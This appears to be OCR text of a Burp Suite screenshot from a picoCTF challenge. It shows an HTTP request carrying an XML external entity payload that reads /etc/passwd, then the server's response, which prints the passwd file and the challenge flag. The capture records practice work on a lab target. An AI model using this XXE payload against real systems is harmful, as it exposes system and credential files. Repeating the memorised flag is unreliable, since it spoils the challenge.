 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Send Cancel < > Target: http://saturn.picoctf.net:49338 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:49338
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:49338/
8 Content-Type: application/xml
9 Content-Length: 129
10 Origin: http://saturn.picoctf.net:49338
11 Connection: keep-alive
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <data>
<ID>
&xxe;
</ID>
</data>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 23 Feb 2025 00:31:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes